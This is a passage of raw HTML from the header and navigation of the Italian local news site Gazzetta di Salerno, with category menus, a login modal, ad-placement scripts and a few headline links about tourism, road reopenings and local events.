	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></li>
</ul>
</li>
<li id="menu-item-159014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></li>
</ul>
</li>
<li id="menu-item-159016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></li>
</ul>
</li>
<li id="menu-item-159022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-59617"><a href="https://www.gazzettadisalerno.it/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-86153" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86153"><a href="http://www.gazzettadimilano.it">GAZZETTA DI MILANO</a></li>
<li id="menu-item-59619" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59619"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-59618" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59618"><a href="http://www.gazzettadiavellino.it">GAZZETTA DI AVELLINO</a></li>
<li id="menu-item-93899" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93899"><a href="http://www.infocostadamalfi.it">COSTA d&#8217;AMALFI</a></li>
<li id="menu-item-59621" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59621"><a href="https://www.gazzettadisalerno.it/kynetic-digital-web-agency-salerno/">KYNETIC</a></li>
<li id="menu-item-59622" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59622"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-59623" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59623"><a href="https://www.gazzettadisalerno.it/redazione/">REDAZIONE</a></li>
<li id="menu-item-59624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59624"><a href="https://www.gazzettadisalerno.it/contatti/">CONTATTI</a></li>
<li id="menu-item-124321" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-124321"><a href="https://www.gazzettadisalerno.it/comunicazione-politica-e-pubblicita-elettorale/">PUBBLICITA&#8217; ELETTORALE</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadisalerno.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Gazzetta di Salerno, il quotidiano on line di Salerno</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "8470";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2118";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" class="td-image-wrap " title="Turismo destagionalizzato in Costiera, certifica Enit" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turismo destagionalizzato in Costiera, certifica Enit" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" title="Turismo destagionalizzato in Costiera, certifica Enit">Turismo destagionalizzato in Costiera, certifica Enit</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" class="td-image-wrap " title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo">Il Gran Galà chiude i festeggiamenti per i 50 anni dei&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" class="td-image-wrap " title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato">San Gregorio Magno, inaugurazione campo sportivo ristrutturato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/amalfi-corso-di-visual-merchandising-per-operatori-di-commercio-e-turismo/"  rel="bookmark" class="td-image-wrap " title="Amalfi, corso di visual merchandising per operatori di commercio e turismo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Amalfi, corso di visual merchandising per operatori di commercio e turismo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/amalfi-corso-di-visual-merchandising-per-operatori-di-commercio-e-turismo/"  rel="bookmark" title="Amalfi, corso di visual merchandising per operatori di commercio e turismo">Amalfi, corso di visual merchandising per operatori di commercio e turismo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "31713";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "7929";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" class="td-image-wrap " title="GdF confisca 13 milioni a imprenditore edile" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF confisca 13 milioni a imprenditore edile" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" title="GdF confisca 13 milioni a imprenditore edile">GdF confisca 13 milioni a imprenditore edile</a></h3>            </div>
        </div>
